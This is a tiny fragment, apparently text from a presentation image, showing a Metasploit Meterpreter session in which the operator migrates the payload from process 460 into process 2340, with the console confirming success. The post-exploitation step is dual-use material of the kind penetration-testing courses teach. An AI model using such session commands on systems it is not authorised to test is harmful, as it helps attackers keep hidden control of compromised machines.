 meterpreter > migrate 2340
[*] Migrating from 460 to 2340...
[*] Migration completed successfully.
meterpreter >